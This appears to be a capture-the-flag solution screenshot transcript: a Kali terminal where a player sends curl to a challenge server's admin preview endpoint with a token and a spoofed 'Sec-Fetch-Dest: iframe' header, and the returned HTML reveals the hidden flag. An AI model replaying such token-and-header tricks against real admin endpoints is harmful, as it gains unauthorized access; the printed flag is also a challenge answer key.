 ┌──(than㉿kali)-[~/Downloads]
└─$ curl "http://65.109.176.78:3000/admin/preview_blob?token=0a47aae740429ec0de33b61a179abf6f" \
  -H "X-CTF: player" \
  -H "Sec-Fetch-Dest: iframe"
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Admin Preview — Cat Bio</title>
<style>body{font-family:system-ui,Helvetica,Arial;margin:12px}#real-flag{ position:absolute; left:-9999px; }</style>
</head>
<body>
<h3>Admin Preview</h3>
<div id=preview data-bio=admin
>
<p>Admin view of the cat bio is above.</p>
</div>
<div id="real-flag">ASIS{CSP_HERO_ARE'NT_YOU_2a7590cb-9559-48c8-bdb9-ca41c0d184ed}</div>
<p>(End of preview)</p>
</body>
</html>
┌──(than㉿kali)-[~/Downloads]
└─$